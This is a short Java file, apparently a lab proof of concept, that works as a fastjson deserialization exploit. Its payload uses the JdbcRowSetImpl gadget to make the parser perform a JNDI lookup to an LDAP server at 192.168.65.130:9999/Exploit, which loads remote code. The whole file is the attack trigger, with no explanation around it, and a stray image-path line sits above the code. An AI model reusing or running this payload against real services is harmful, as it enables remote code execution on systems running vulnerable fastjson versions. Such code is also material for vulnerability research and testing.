 package com.vul;
import com.alibaba.fastjson.JSONObject;
public class vul_test {
public static void main(String[] args) {
String payload="{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
"\"dataSourceName\":\"ldap://192.168.65.130:9999/Exploit \", " +
"\"autoCommit\":true}" ;
JSONObject.parseObject(payload);
}
}